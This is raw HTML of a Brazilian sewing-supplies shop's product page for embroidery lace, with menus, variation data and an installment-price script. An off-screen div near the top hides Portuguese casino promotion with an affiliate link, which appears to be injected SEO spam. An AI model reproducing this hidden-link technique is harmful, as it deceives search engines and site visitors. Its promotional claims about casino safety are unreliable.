	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/toalhas-rosto/" class="elementor-sub-item">Toalhas Rosto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-465"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/toalhas-banho/" class="elementor-sub-item">Toalhas Banho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-466"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/toalhas-bebe-com-capus/" class="elementor-sub-item">Toalhas Bebê com Capus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8720"><a href="https://leilalinhas.com.br/categoria-produto/outros/pano-copa/" class="elementor-sub-item">Pano Copa/Prato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/" class="elementor-item">FRALDAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/fraldas-luxo/" class="elementor-sub-item">Fraldas Luxo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8696"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/fraldas-pinte-e-borde-fraldas/" class="elementor-sub-item">Fraldas Pinte e Borde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8698"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/toalha-fralda-luxo/" class="elementor-sub-item">Toalha Fralda Luxo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8699"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/toalha-fralda-pinte-e-borde/" class="elementor-sub-item">Toalha Fralda Pinte e Borde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2230"><a href="https://leilalinhas.com.br/categoria-produto/rendas/" class="elementor-item">RENDAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2243"><a href="https://leilalinhas.com.br/categoria-produto/rendas/bordado-ingles/" class="elementor-sub-item">Bordado Inglês</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2244"><a href="https://leilalinhas.com.br/categoria-produto/rendas/fitas-cetim/" class="elementor-sub-item">Fitas Cetim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2245"><a href="https://leilalinhas.com.br/categoria-produto/rendas/guipuir/" class="elementor-sub-item">Guipuir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2246"><a href="https://leilalinhas.com.br/categoria-produto/rendas/passa-fitas/" class="elementor-sub-item">Passa Fitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-989"><a href="https://leilalinhas.com.br/categoria-produto/outlet/" class="elementor-item">OUTLET</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a5340a" class="elementor-nav-menu"><li class="menu-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-290"><a href="https://leilalinhas.com.br/" class="elementor-item" tabindex="-1">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286"><a href="https://leilalinhas.com.br/categoria-produto/linhas/" class="elementor-item" tabindex="-1">LINHAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8700"><a href="https://leilalinhas.com.br/categoria-produto/linhas/bordado-a-maquina/" class="elementor-sub-item" tabindex="-1">Bordado a máquina</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8714"><a href="https://leilalinhas.com.br/categoria-produto/linhas/metalizadas/" class="elementor-sub-item" tabindex="-1">Metalizadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8715"><a href="https://leilalinhas.com.br/categoria-produto/linhas/linhas-mescladas/" class="elementor-sub-item" tabindex="-1">Linhas Mescladas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8702"><a href="https://leilalinhas.com.br/categoria-produto/linhas/kits-linhas-bordado/" class="elementor-sub-item" tabindex="-1">Kits Linhas Bordado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8701"><a href="https://leilalinhas.com.br/categoria-produto/linhas/costura/" class="elementor-sub-item" tabindex="-1">Linhas de Costura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8703"><a href="https://leilalinhas.com.br/categoria-produto/linhas/kits-linhas-picueta-pespondo/" class="elementor-sub-item" tabindex="-1">Linhas Picueta/Pesponto Kits</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8712"><a href="https://leilalinhas.com.br/categoria-produto/linhas/kits-linhas-picueta-pespondo/fio-36/" class="elementor-sub-item" tabindex="-1">Fio 36</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8713"><a href="https://leilalinhas.com.br/categoria-produto/linhas/kits-linhas-picueta-pespondo/fio-50/" class="elementor-sub-item" tabindex="-1">Fio 50</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8704"><a href="https://leilalinhas.com.br/categoria-produto/linhas/linha-bobina-fio-150/" class="elementor-sub-item" tabindex="-1">Linha Bobina fio 150</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8705"><a href="https://leilalinhas.com.br/categoria-produto/linhas/overlock-e-interlock/" class="elementor-sub-item" tabindex="-1">Overlock e Interlock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8707"><a href="https://leilalinhas.com.br/categoria-produto/linhas/picueta/" class="elementor-sub-item" tabindex="-1">Picueta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-284"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/" class="elementor-item" tabindex="-1">ENTRETELAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/entretelas-rasgavel/" class="elementor-sub-item" tabindex="-1">Entretelas Rasgável</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/entretelas-hidrossoluvel/" class="elementor-sub-item" tabindex="-1">Entretelas Hidrossolúvel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/entretelas-termossoluvel/" class="elementor-sub-item" tabindex="-1">Entretelas Termossolúvel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2236"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/forro-termocolante/" class="elementor-sub-item" tabindex="-1">Forro termocolante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8724"><a href="https://leilalinhas.com.br/categoria-produto/entretelas/rasgavel-com-cola/" class="elementor-sub-item" tabindex="-1">Rasgável com cola</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281"><a href="https://leilalinhas.com.br/categoria-produto/agulhas-2/agulhas/" class="elementor-item" tabindex="-1">AGULHAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-300"><a href="https://leilalinhas.com.br/categoria-produto/outros/" class="elementor-item" tabindex="-1">VARIEDADES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2237"><a href="https://leilalinhas.com.br/categoria-produto/outros/abridor/" class="elementor-sub-item" tabindex="-1">Abridor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2238"><a href="https://leilalinhas.com.br/categoria-produto/outros/alfinete/" class="elementor-sub-item" tabindex="-1">Alfinete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2239"><a href="https://leilalinhas.com.br/categoria-produto/outros/bobinas-canelinhas/" class="elementor-sub-item" tabindex="-1">Bobinas/canelinhas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2240"><a href="https://leilalinhas.com.br/categoria-produto/outros/pano-copa/" class="elementor-sub-item" tabindex="-1">Pano copa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2241"><a href="https://leilalinhas.com.br/categoria-produto/outros/suporte/" class="elementor-sub-item" tabindex="-1">Suporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2242"><a href="https://leilalinhas.com.br/categoria-produto/outros/tesouras/" class="elementor-sub-item" tabindex="-1">Tesouras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8721"><a href="https://leilalinhas.com.br/categoria-produto/outros/pano-copa/" class="elementor-sub-item" tabindex="-1">Pano Copa/Prato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-301"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/" class="elementor-item" tabindex="-1">TOALHAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/toalhas-lavabo/" class="elementor-sub-item" tabindex="-1">Toalhas Lavabo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/toalhas-rosto/" class="elementor-sub-item" tabindex="-1">Toalhas Rosto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-465"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/toalhas-banho/" class="elementor-sub-item" tabindex="-1">Toalhas Banho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-466"><a href="https://leilalinhas.com.br/categoria-produto/toalhas/toalhas-bebe-com-capus/" class="elementor-sub-item" tabindex="-1">Toalhas Bebê com Capus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8720"><a href="https://leilalinhas.com.br/categoria-produto/outros/pano-copa/" class="elementor-sub-item" tabindex="-1">Pano Copa/Prato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/" class="elementor-item" tabindex="-1">FRALDAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/fraldas-luxo/" class="elementor-sub-item" tabindex="-1">Fraldas Luxo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8696"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/fraldas-pinte-e-borde-fraldas/" class="elementor-sub-item" tabindex="-1">Fraldas Pinte e Borde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8698"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/toalha-fralda-luxo/" class="elementor-sub-item" tabindex="-1">Toalha Fralda Luxo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8699"><a href="https://leilalinhas.com.br/categoria-produto/fraldas/toalha-fralda-pinte-e-borde/" class="elementor-sub-item" tabindex="-1">Toalha Fralda Pinte e Borde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2230"><a href="https://leilalinhas.com.br/categoria-produto/rendas/" class="elementor-item" tabindex="-1">RENDAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2243"><a href="https://leilalinhas.com.br/categoria-produto/rendas/bordado-ingles/" class="elementor-sub-item" tabindex="-1">Bordado Inglês</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2244"><a href="https://leilalinhas.com.br/categoria-produto/rendas/fitas-cetim/" class="elementor-sub-item" tabindex="-1">Fitas Cetim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2245"><a href="https://leilalinhas.com.br/categoria-produto/rendas/guipuir/" class="elementor-sub-item" tabindex="-1">Guipuir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2246"><a href="https://leilalinhas.com.br/categoria-produto/rendas/passa-fitas/" class="elementor-sub-item" tabindex="-1">Passa Fitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-989"><a href="https://leilalinhas.com.br/categoria-produto/outlet/" class="elementor-item" tabindex="-1">OUTLET</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-f0052f2 e-flex e-con-boxed e-con e-parent" data-id="f0052f2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb394c8 elementor-widget elementor-widget-html" data-id="eb394c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="position: absolute; left: -99999px;"><h2>🔥 Tend&ecirc;ncias Quentes nos Novos Casinos de Portugal</h2>
<p>O mercado de&nbsp;<a href="https://melhorportugalcasino.com/pt/jogos-de-azar/novos/">novos casinos online</a> em portugal est&aacute; a fervilhar de novidades! Em 2025, n&atilde;o se trata apenas de jogar &mdash; trata-se de viver uma experi&ecirc;ncia &uacute;nica. Os novos operadores apostam na inova&ccedil;&atilde;o para conquistar jogadores exigentes, e os resultados s&atilde;o surpreendentes.</p>
<h3>🎲 Principais tend&ecirc;ncias:</h3>
<ul>
<li>
<p>B&oacute;nus sem dep&oacute;sito mais frequentes</p>
</li>
<li>
<p>Apostas m&iacute;nimas reduzidas (1&euro; ou at&eacute; menos)</p>
</li>
<li>
<p>Jogos exclusivos com jackpots progressivos</p>
</li>
<li>
<p>Design minimalista e intuitivo</p>
</li>
<li>
<p>Suporte 24/7 com live chat em portugu&ecirc;s</p>
</li>
</ul>
<p>Estas tend&ecirc;ncias transformam o conceito de casino online. Os jogadores querem mais liberdade, mais promo&ccedil;&otilde;es e acesso f&aacute;cil via dispositivos m&oacute;veis. Muitos novo casino online j&aacute; integram sistemas de gamifica&ccedil;&atilde;o, onde cada aposta conta para desbloquear n&iacute;veis e recompensas. Isso traz mais emo&ccedil;&atilde;o e fidelidade.</p>
<p>O melhor? A maioria das plataformas j&aacute; possui licen&ccedil;as internacionais, garantindo total seguran&ccedil;a. Assim, os utilizadores podem explorar os casinos 2025 portugal com tranquilidade, sabendo que est&atilde;o a jogar em sites regulados, modernos e centrados 006Eo utilizador.</p></div>				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="4833" class="elementor elementor-4833 elementor-location-single post-5517 product type-product status-publish has-post-thumbnail product_cat-bordado-ingles product_cat-rendas first instock shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4b54112a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4b54112a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74bc9a6e" data-id="74bc9a6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2aeed450 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2aeed450" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-355731e8" data-id="355731e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-788ba9f elementor-widget elementor-widget-woocommerce-product-images" data-id="788ba9f" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm--100x100.png" data-thumb-alt="Bordado Inglês 108461- 8cm" data-thumb-srcset="https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm--100x100.png 100w, https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm--150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm-.png"><img width="505" height="463" src="https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm-.png" class="wp-post-image" alt="Bordado Inglês 108461- 8cm" data-caption="" data-src="https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm-.png" data-large_image="https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm-.png" data-large_image_width="505" data-large_image_height="463" decoding="async" srcset="https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm-.png 505w, https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm--64x59.png 64w, https://leilalinhas.com.br/wp-content/uploads/2020/11/108461-8cm--300x275.png 300w" sizes="(max-width: 505px) 100vw, 505px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3d473a50" data-id="3d473a50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1be5ec70 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1be5ec70" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Bordado Inglês 108461- 8cm</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-00bcfc1 elementor-widget elementor-widget-woocommerce-product-price" data-id="00bcfc1" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>44,00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4acfefa7 desc-pix-blue e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4acfefa7" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			<div class='fswp_installments_price single'><p class='price fswp_calc'><span class="fswp_installment_prefix">Até 5x de </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>8,80</bdi></span> <span class='fswp_installment_suffix'>sem juros!</span></p></div><div class='fswp_in_cash_price single'><p class='price fswp_calc'><span class='fswp_in_cash_prefix'>Ou 10% desconto no pix=</span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>39,60</bdi></span> <span class='fswp_in_cash_suffix'></span></p></div>
<form class="variations_form cart" action="https://leilalinhas.com.br/produto/bordado-ingles-108461-8cm/" method="post" enctype='multipart/form-data' data-product_id="5517" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;pink&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Apenas 1 em estoque&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 15 &amp;times; 4 cm&quot;,&quot;display_price&quot;:44,&quot;display_regular_price&quot;:44,&quot;image&quot;:{&quot;title&quot;:&quot;108461-8cm-&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-.png&quot;,&quot;alt&quot;:&quot;108461-8cm-&quot;,&quot;src&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-.png&quot;,&quot;srcset&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-.png 505w, https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm--64x59.png 64w, https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm--300x275.png 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 505px) 100vw, 505px&quot;,&quot;full_src&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-.png&quot;,&quot;full_src_w&quot;:505,&quot;full_src_h&quot;:463,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm--100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm--350x435.png&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:435,&quot;src_w&quot;:505,&quot;src_h&quot;:463},&quot;image_id&quot;:5563,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Comprimento 13,7 metros x 8 cm largura&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:5518,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;vermelho&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Apenas 1 em estoque&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;3&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 15 &amp;times; 3 cm&quot;,&quot;display_price&quot;:44,&quot;display_regular_price&quot;:44,&quot;image&quot;:{&quot;title&quot;:&quot;108461-8cm-rs22,08 v&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-rs2208-v.jpg&quot;,&quot;alt&quot;:&quot;108461-8cm-rs22,08 v&quot;,&quot;src&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-rs2208-v-570x593.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-rs2208-v-570x593.jpg 570w, https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-rs2208-v-64x67.jpg 64w, https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-rs2208-v-288x300.jpg 288w, https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-rs2208-v-768x799.jpg 768w, https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-rs2208-v.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 570px) 100vw, 570px&quot;,&quot;full_src&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-rs2208-v.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:832,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-rs2208-v-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/leilalinhas.com.br\/wp-content\/uploads\/2020\/11\/108461-8cm-rs2208-v-350x435.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:435,&quot;src_w&quot;:570,&quot;src_h&quot;:593},&quot;image_id&quot;:5520,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Comprimento 13,7 metros x 8 cm largura&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:5519,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_cor">Cor</label></th>
						<td class="value">
							<select id="pa_cor" class="" name="attribute_pa_cor" data-attribute_name="attribute_pa_cor" data-show_option_none="yes"><option value="">Escolha uma opção</option><option value="pink" >Pink</option><option value="vermelho" >Vermelho</option></select><a class="reset_variations" href="#" aria-label="Limpar opções">Limpar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			        <script type="text/javascript">
            var x_de = 'x de';
            var dec_sep = ',';
            var th_sep = '.';
            var cur_symbol = '&#82;&#36;';
            var cur_pos = 'left';
            
            function formatMoney(cur_symbol, number, c, d, m, cur_pos){
                c = isNaN(c = Math.abs(c)) ? 2 : c, 
                d = d == undefined ? "." : d, 
                m = m == undefined ? "," : m, 
                s = number < 0 ? "-" : "", 
                i = parseInt(number = Math.abs(+number || 0).toFixed(c)) + "", 
                j = (j = i.length) > 3 ? j % 3 : 0,
                cur_pos = cur_pos == "" ? "left" : cur_pos;

                if(cur_pos == 'left'){
                    return cur_symbol + s + (j ? i.substr(0, j) + m : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + m) + (c ? d + Math.abs(number - i).toFixed(c).slice(2) : "");
                }
                else if(cur_pos == 'left_space'){
                    return cur_symbol + '&nbsp;' + s + (j ? i.substr(0, j) + m : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + m) + (c ? d + Math.abs(number - i).toFixed(c).slice(2) : "");
                }
                else if(cur_pos == 'right'){
                    return s + (j ? i.substr(0, j) + m : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + m) + (c ? d + Math.abs(number - i).toFixed(c).slice(2) : "") + cur_symbol;
                }
                else if(cur_pos == 'right_space'){
                    return s + (j ? i.substr(0, j) + m : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + m) + (c ? d + Math.abs(number - i).toFixed(c).slice(2) : "") + '&nbsp;' + cur_symbol;
                }                
            };
        </script>
        <script type="text/javascript">
            var installment_prefix = 'Até';
            var installment_qty = 5;
            var installment_suffix = 'sem juros!';
            var installment_minimum_value = 5;                                    
        </script>

        <div class='fswp_variable_installment_calculation'></div>

        <script type="text/javascript" src="https://leilalinhas.com.br/wp-content/plugins/woo-parcelas-com-e-sem-juros/public/js/variable-installment-calculation.js"></script>
<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
